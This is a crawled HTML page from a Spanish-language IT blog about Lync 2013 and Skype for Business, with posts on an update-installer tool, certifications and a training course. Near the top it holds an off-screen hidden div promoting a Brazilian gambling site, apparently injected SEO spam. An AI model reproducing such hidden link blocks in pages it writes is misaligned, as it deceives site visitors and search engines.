

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsanchez.com.ar/index.php?start=25
body_size: 12550
content:






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
  <base href="https://itsanchez.com.ar/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="gsanchez, guillermo,sanchez, windows, linux" />
  <meta name="description" content="ITSanchez, Compartiendo Conocimiento" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>ITSanchez, Compartiendo Conocimientos</title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/clever/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://itsanchez.com.ar/index.php/component/search/?format=opensearch" rel="search" title="Buscar ITSanchez.com.ar" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_hide.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_list.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-aff9c868.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-eb8c3568.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});        var _BCaq = _BCaq || [];
        _BCaq.push(['setAccount', 'M-WApJa284Id']);
        _BCaq.push(['crumb']);

        (function () {
            var bca = document.createElement('script');
            bca.type = 'text/javascript';
            bca.async = true;
            bca.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "static.brandcrumb.com/bc.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(bca, s);
        })();
  </script>

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" href="/templates/clever/css/styles.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/bootstrap.min.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/font-awesome.min.css" type="text/css" />
<!-- Custom CSS For IE -->
<!--[if IE 7]><link rel="stylesheet" href="/templates/clever/css/font-awesome-ie7.min.css" type="text/css" /><![endif]-->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
<!-- Custom CSS -->
<link href='http://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Sintony' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="/templates/clever/js/scroll.js"></script>
</head>
<body class="background">
<div style="position: absolute; top: -9999px; left: -9999px;">As apostas esportivas e os jogos de cassino online se tornarão ainda mais lucrativos e atrativos com a <a href="https://mostbett.net.br/">casa de apostas Mostbet do Brasil</a>. Nossa equipe de profissionais está sempre pronta para lhe oferecer uma ampla seleção de eventos, odds altas, diversos bônus e promoções, apostas grátis e rodadas grátis. Além disso, você tem acesso a um aplicativo mobile onde encontrará ainda mais promoções diferenciadas. Cadastre-se e ganhe!</div>
<div id="wrapper">
<div id="header-wrap" class="clr">
      <div id="header" class="container row clr">   
            <div id="logo" class="col span_4">
                                    <a href="/"><img src="/images/logov2018.png" alt="ITSanchez" /></a>
                 
                                                <div id="site-description"></div>
                  
            </div><!-- /logo -->
                      
<div id="social">
		            <a href="https://facebook.com/itsanchez.com.ar" target="_blank" class="social-icon social_1"></a>
                    <a href="https://twitter.com/ITSanchezAR" target="_blank" class="social-icon social_2"></a>
                    <a href="https://www.youtube.com/channel/UCvaxLwh3RB0yympsMYWNjfA?view_as=subscriber" target="_blank" class="social-icon social_4"></a>
                    <a href="https://www.linkedin.com/in/itsanchez/" target="_blank" class="social-icon social_9"></a>
        </div>
      </div>
</div>
<div class="clever"> </div>
 
<div id="navbar-wrap">
    <nav id="navbar" class="container row clr">
      <div id="navigation" class="span_12 col clr"> 
          <script type="text/javascript">
	jQuery(document).ready(function($){
		$('#navbar-wrap').prepend('<a id="menu-icon"><span class="menu-icon-title">Menu Superior</span> <i class="icon-double-angle-down"></i> </a>');
		$("#menu-icon").on("click", function(){
			$("#navbar").slideToggle(500,"linear");
			$(this).toggleClass("active");
		});
	});
</script>
    
<ul class="menu ">
<li class="item-418"><a href="/index.php/sfb" ><span class="menutitle">Skype4B</span> <span class="menudesc"></span></a></li><li class="item-17"><a href="/index.php/c-unificadas-um" ><span class="menutitle">UM</span> <span class="menudesc"></span></a></li><li class="item-8"><a href="/index.php/virtualizacion-8" ><span class="menutitle">Virtualizacion</span> <span class="menudesc"></span></a></li><li class="item-20"><a href="/index.php/proyectos" ><span class="menutitle">Proyectos</span> <span class="menudesc"></span></a></li><li class="item-480"><a href="/index.php/openhab" ><span class="menutitle">openHAB</span> <span class="menudesc"></span></a></li><li class="item-10"><a href="/index.php/acerca-de" ><span class="menutitle">Acerca de</span> <span class="menudesc"></span></a></li></ul>

         </div>            
    </nav>
</div>
<div class="clr"></div>
       
            <div id="slide-wrap" class="container row clr">
                    <link rel="stylesheet" href="/templates/clever/css/flexslider.css" type="text/css" />
<script type="text/javascript" src="/templates/clever/js/jquery.flexslider-min.js"></script>

<script type="text/javascript">
    jQuery(window).load(function(){
      jQuery('.flexslider').flexslider({
			namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
			selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
			animation: "fade",              //String: Select your animation type, "fade" or "slide"
			easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
			direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
			reverse: false,                 //{NEW} Boolean: Reverse the animation direction
			animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
			smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
			startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
			slideshow: true,                //Boolean: Animate slider automatically
			slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
			animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
			initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
			randomize: false,               //Boolean: Randomize slide order
		
			// Usability features
			pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
			pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
			useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
			touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
			video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
		
			// Primary Controls
			controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
			directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
			prevText: "Previous",           //String: Set the text for the "previous" directionNav item
			nextText: "Next",               //String: Set the text for the "next" directionNav item
		
			// Secondary Navigation
			keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
			multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
			mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
			pausePlay: false,               //Boolean: Create pause/play dynamic element
			pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
			playText: "Play",               //String: Set the text for the "play" pausePlay item
		
			// Special properties
			controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
			manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
			sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
			asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
		
			// Carousel Options
			itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
			itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
			minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
			maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
			move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
      });
    });
</script>

<div class="flexslider" id="flexslider">
	<ul class="slides">
		        <li>
        	<a href="https://www.itsanchez.com.ar/index.php/sfb"><img src="/images/itsanchez/1-Skype.png" /></a>            <div class="flex-caption"><span>Skype for Business - Lync Server</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/c-unificadas-um"><img src="/images/itsanchez/2-UM.png" /></a>            <div class="flex-caption"><span>Comunicaciones Unificadas (UM)</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/virtualizacion-8"><img src="/images/itsanchez/3-Virtualizacion.png" /></a>            <div class="flex-caption"><span>Virtualización</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/proyectos"><img src="/images/itsanchez/4-Proyectos.png" /></a>            <div class="flex-caption"><span>Proyectos</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/openhab"><img src="/images/itsanchez/6-openHAB.png" /></a>            <div class="flex-caption"><span>openHAB, Casa Inteligente y mas...</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/acerca-de"><img src="/images/itsanchez/5-AcercaDe.png" /></a>            <div class="flex-caption"><span>Sobre el autor Guillermo Sanchez (ITSanchez)</span></div>        </li>
        	</ul>
</div>
            </div>
 
                  <div class="search ">
    <form action="/index.php" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="23" />
    </form>
</div>

                
                        
<div id="box-wrap" class="container row clr">
  <div id="main-content" class="row span_12">
                                              <div id="post" class="col span_12 clr">
                                    <div id="comp-wrap">
                                        
<div id="system-message-container">
<dl id="system-message">
<dt class="error">Error</dt>
<dd class="error message">
	<ul>
		<li><p><strong>[sigplus] Critical error:</strong> The Graphics Draw (gd) or ImageMagick (imagick) image processing library has to be enabled in the PHP configuration to generate thumbnails.</p></li>
		<li><p><strong>[sigplus] Critical error:</strong> The Graphics Draw (gd) or ImageMagick (imagick) image processing library has to be enabled in the PHP configuration to generate thumbnails.</p></li>
	</ul>
</dd>
</dl>
</div>
                                        	
<div class="blog-featured">

<div class="items-leading container row">
			<div class="leading">
			
<h2 class="item-page-title">Lync 2013, ITS-Lync CU V3.0</h2>


	<ul class="button-icons">
					<li class="print-icon"><a href="/index.php/c-unificadas-um/322-lync-2013-its-lync-cu-v3?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a></li>
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=425eee2dd280e73de90a774ff62a0a580616d1a1" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a></li>
					</ul>

<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/30-um">Comunicaciones Unificadas</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Viernes, 01 Mayo 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Domingo, 03 Mayo 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Viernes, 01 Mayo 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>

 </div>
 
	  
	
        <table align="center">
<tbody>
<tr>
<td><br /><a href="#Espanol"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/Argentina.png" alt="Argentina" /></a></td>
<td>&nbsp;<a href="#Ingles"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/United%20States.png" alt="United States" /></a></td>
</tr>
<tr>
<td><a href="#Espanol"><strong>Version en Español</strong></a>&nbsp;</td>
<td>&nbsp;<a href="#Ingles"><strong>English Version</strong></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13.0080003738403px; vertical-align: baseline; color: #253340; font-family: 'Segoe UI', Tahoma, Arial, Helvetica, sans-serif; line-height: 19.0176963806152px; background: transparent;"><img src="/images/ITS-LyncCU/ManualES/07-ITS-LyncCU.png" alt="07-ITS-LyncCU" width="350" height="193" /><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13.0080003738403px; vertical-align: baseline; color: #253340; font-family: 'Segoe UI', Tahoma, Arial, Helvetica, sans-serif; line-height: 19.0176963806152px; background: transparent;"><img src="/images/ITS-LyncCU/ManualEN/07-ITS-LyncCU.png" alt="07-ITS-LyncCU" width="350" height="191" /></strong></strong></p>
<p>&nbsp;<a name="Espanol"><strong>ITS-LyncCU - Español</strong></a></p>
<p>ITS-Lync CU es una aplicación que ayuda a los administradores de Lync menos experimentados a realizar la actualización de Lync Server 2013 en forma simple y ágil.<br />ITS-Lync CU Versión 3.0 realiza la instalación del CU 11 (Mayo 2015) de Lync Server 2013, la aplicación tiene un proceso de actualización automática para futuras versiones del CU.<br />Información oficial sobre la actualización <a href="http://support.microsoft.com/kb/2809243/en-us" target="_blank">http://support.microsoft.com/kb/2809243/en-us</a></p>
<p>Requerimientos:<br />- <strong>Windows Server 2012 o superior</strong>&nbsp;<strong>(en Ingles)</strong> (No realice la prueba en Windows Server 2008 R2, pero podría funcionar instalando .NET Framework 4.5, el 100% de mis implementaciones es tan en Windows Server 2012)<br />- <strong>Lync Server 2013 Standard (en Ingles)</strong><br />- <strong>Conexión a Internet</strong></p>
<p><strong>(Estoy trabajando para que funcione tambien con el software en español)</strong></p>
<p><strong>&nbsp;</strong></p>
<p><a href="/index.php/c-unificadas-um/311-lync-2013-its-lynccu-espanol" target="_self"><strong><img src="/images/ITS-LyncCU/ITS-LyncCU-Manual.png" alt="ITS-LyncCU-Manual" /></strong></a></p>
<p><a href="/index.php/c-unificadas-um/311-lync-2013-its-lynccu-espanol" target="_self"><strong>Manual en Español</strong></a></p>
<p><strong>Nota: </strong>Si ya tienen instalado ITS-LyncCU V 1.0/2.0, solo con ejecutarla se actualizara y realizara la actualizacion al CU 5 (Agosto 2015)</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/ITS-LyncCU-UpdateES.png" alt="ITS-LyncCU-UpdateES" width="550" height="278" /></p>
<p><strong>Si por algun motivo ITS-LyncCU entra en un bucle se cierra y se vuelve a abrir descargar el paquete nuevamente desde aqui</strong> <a href="http://sourceforge.net/projects/its-lynccu/files/ITS-LyncCU/ITS-LyncCU-Install.exe/download">http://sourceforge.net/projects/its-lynccu/files/ITS-LyncCU/ITS-LyncCU-Install.exe/download</a>&nbsp;</p>
<p>Cualquier duda o sugerencia es bienvenida mi correo es <span id="cloak12625">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak12625').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy12625 = 'gs&#97;nch&#101;z' + '&#64;';
 addy12625 = addy12625 + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 var addy_text12625 = 'gs&#97;nch&#101;z' + '&#64;' + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 document.getElementById('cloak12625').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy12625 + '\'>'+addy_text12625+'<\/a>';
 //-->
 </script>&nbsp;</p>
<p><a name="Ingles"><strong>ITS-LyncCU - English</strong></a><br />ITS-Lync UC is an application that helps administrators Lync less experienced to perform the update for Lync Server 2013 in a simple and fast way.<br />ITS-Lync CU Version 3.0 installing the CU 11 (May 2015) Lync Server 2013, the application has an automatic update process for future versions of the CU.<br />Official Update Information <a href="http://support.microsoft.com/kb/2809243/en-us" target="_blank">http://support.microsoft.com/kb/2809243/en-us</a></p>
<p>Requirements:<br />- <strong>Windows Server 2012</strong> &nbsp;(Do not test Windows Server 2008 R2, but it could work installing .NET Framework 4.5, 100% of my deployments are Windows Server 2012)<br />- <strong>Lync Server 2013 Standard</strong><br />- <strong>Internet Connection</strong></p>
<p><a href="/index.php/c-unificadas-um/312-lync-2013-its-lynccu-english" target="_self"><strong><img src="/images/ITS-LyncCU/ITS-LyncCU-Manual.png" alt="ITS-LyncCU-Manual" /></strong></a></p>
<p><a href="/index.php/c-unificadas-um/312-lync-2013-its-lynccu-english" target="_self"><strong>Manual in English</strong></a></p>
<p><strong>Note: </strong>If you have already installed ITS-LyncCU V 1.0/2.0, only to run is updated and perform the upgrade at CU 5 (August 2015)</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/ITS-LyncCU-UpdateEN.png" alt="ITS-LyncCU-UpdateEN" width="550" height="277" /></p>
<p><strong>If ITS-LyncCU restarts and enters a loop download the package from</strong>&nbsp;<a href="http://sourceforge.net/projects/its-lynccu/files/ITS-LyncCU/ITS-LyncCU-Install.exe/download">http://sourceforge.net/projects/its-lynccu/files/ITS-LyncCU/ITS-LyncCU-Install.exe/download</a></p>
<p>Any questions or suggestions are welcome my email is <span id="cloak53834">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak53834').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy53834 = 'gs&#97;nch&#101;z' + '&#64;';
 addy53834 = addy53834 + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 var addy_text53834 = 'gs&#97;nch&#101;z' + '&#64;' + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 document.getElementById('cloak53834').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy53834 + '\'>'+addy_text53834+'<\/a>';
 //-->
 </script>&nbsp;</p>
<p>&nbsp;</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_322"></div>

</div>        



<div class="item-separator"></div>
		</div>
			</div>
	
					<div class="container row">
			                <div class="items-row col  span_12">
                    
<h2 class="item-page-title">Skype for Business, Servidor 2015 Disponible</h2>


	<ul class="button-icons">
					<li class="print-icon"><a href="/index.php/sfb/321-skype-for-business-servidor-2015-disponible?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a></li>
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=879389c69ea42439cc6cc9f97134ff62fd6b4821" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a></li>
					</ul>

<div class="iteminfo">
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Viernes, 01 Mayo 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Viernes, 01 Mayo 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Viernes, 01 Mayo 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>

 </div>
 
	  
	
        <p>Hola a todos, hoy 1ero de Mayo ademas de ser el dia del trabajar esta dispoible el servidor de Skyper for Business para suscriptores MSDN por suerte tengo una cuenta y ya voy a poder comenzar a trabajar con el prodcuto!!</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Skype4B/SkypeForBusinessServer2015.png" alt="SkypeForBusinessServer2015" width="580" height="204" /></p>
<p>Ademas les dejo los vinculos de descarga para el cliente&nbsp;</p>
<p>Skype for Business 2015 desktop client (lyncmso)<br /><a href="http://support.microsoft.com/KB/2889923" target="_blank">http://support.microsoft.com/KB/2889923</a></p>
<p>Skype for Business 2015 desktop client (lynclochelp)<br /><a href="http://support.microsoft.com/KB/2889853" target="_blank">http://support.microsoft.com/KB/2889853</a></p>
<p>Proximamente mas material disponible!!</p>
<p>Saludos!</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_321"></div>

</div>        



<div class="item-separator"></div>
                </div>
                							<span class="row-separator"></span>
				</div>
				
					<div class="container row">
			                <div class="items-row col  span_12">
                    
<h2 class="item-page-title">Skype for Business, Certificaciones 2015</h2>


	<ul class="button-icons">
					<li class="print-icon"><a href="/index.php/sfb/320-skype-for-business-certificaciones-2015?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a></li>
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=b9a6868bca8308977177225874218fed9c7b6688" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a></li>
					</ul>

<div class="iteminfo">
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Miércoles, 29 Abril 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Miércoles, 29 Abril 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Miércoles, 29 Abril 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>

 </div>
 
	  
	
        <p><strong>[sigplus] Critical error:</strong> The Graphics Draw (gd) or ImageMagick (imagick) image processing library has to be enabled in the PHP configuration to generate thumbnails.</p><p>Hola,&nbsp;</p>
<p>Ya saben que arranque el año como MVP de Lync, luego cambiaron la categoria a Skype for Business hoy quiero compartir con todos utedes mis nuevas certificaciones como <strong>MCSE: Comunication</strong> y <strong>MSCA: Office 365</strong> ademas hace unos meses renove como <strong>Microsoft Certified Trainner MCT&nbsp;</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Certificados2015/MSCE-Communication.png" alt="MSCE-Communication" width="580" height="316" /></p>
<p class="p1"><span class="s1">{gallery}Certificados2015{/gallery}</span></p>
<p class="p1"><span class="s1">Saludos!!</span></p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_320"></div>

</div>        



<div class="item-separator"></div>
                </div>
                							<span class="row-separator"></span>
				</div>
				
					<div class="container row">
			                <div class="items-row col  span_12">
                    
<h2 class="item-page-title">Lync2013, Capacitación Audicodes 2015</h2>


	<ul class="button-icons">
					<li class="print-icon"><a href="/index.php/c-unificadas-um/319-lync2013-capacitacion-audicodes-2015?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a></li>
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=534e1bb65da82ad7c5d60e6ec91d1f23f257912a" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a></li>
					</ul>

<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/30-um">Comunicaciones Unificadas</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Domingo, 19 Abril 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Domingo, 19 Abril 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Domingo, 19 Abril 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>

 </div>
 
	  
	
        <p><strong>[sigplus] Critical error:</strong> The Graphics Draw (gd) or ImageMagick (imagick) image processing library has to be enabled in the PHP configuration to generate thumbnails.</p><p>Hola a todos!!</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ppts-PNG/AudicodesCapacitacion2015/IMG_1166.jpg" alt="IMG 1166" width="580" height="435" /></p>
<p>Las ultimas 2 semanas brinde una capacitacion en Lync 2013 un curso oficial Microsoft (MOC), exactamente el curso&nbsp;<strong>20337 - Enterprise Voice and Online Services with Lync Server 2013,&nbsp;</strong>el mismo se realizo en EXO desde el 6 de Abril al 17 de Abril de 2015.<br />Para complementar el curso la gente de <strong>Audicodes Argentina&nbsp;</strong>los utimos 2 dias Jueves 16 y Viernes 17 brindaron una formación sobre sus Equipos y Productos, agradezco a <strong>Juan Romero y Gabriel Natoli</strong> quienes desde un primer momento apoyaron mi idea se integraron para poder dar una experiencia de mucho valor, espero podamos repetirlo en el futuro.<br />Por ultimo le agradezco a mis alumnos por permitirme compartir mis conocimientos y compartir sus experiencias sobre Lync un producto que como muchos ya saben utilzo a diaro....</p>
<p><strong>Les dejo algunas fotos (Click en una foto para ver la galeria completa)</strong></p>
<p>{gallery}ppts-PNG/AudicodesCapacitacion2015{/gallery}</p>
<p>Espero les guste</p>
<p>Saludos!</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_319"></div>

</div>        



<div class="item-separator"></div>
                </div>
                							<span class="row-separator"></span>
				</div>
				
					<div class="container row">
			                <div class="items-row col  span_12">
                    
<h2 class="item-page-title">Skype for Business, Preguntas y Respuestas (Parte 1)</h2>


	<ul class="button-icons">
					<li class="print-icon"><a href="/index.php/sfb/318-skype-for-business-preguntas-y-respuestas-parte-1?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a></li>
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=2c49e0e13922479f54fbf3fe13790293b16bc1fa" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a></li>
					</ul>

<div class="iteminfo">
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Viernes, 03 Abril 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Viernes, 17 Abril 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Viernes, 03 Abril 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>

 </div>
 
	  
	
        <p>Hola a todos, Skype for Business esta por llegar y la informacion existe hoy es muy poca por suerte <a href="http://kressmark.blogspot.com" target="_blank">Mattias Kressmark</a>&nbsp;Experto en Lync&nbsp;/ Skype for Business de Estocolmo Suecia se tomo el trabajo de organizar las preguntas frecuentas voy a realizar la traduccion de las mismas ya que me parecen muy interesantes y fue una de las primeras personas en publicar esta informacion:</p>
